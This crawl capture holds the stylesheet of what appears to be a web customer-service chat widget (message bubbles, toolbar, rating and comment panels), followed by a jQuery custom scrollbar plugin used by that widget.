.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);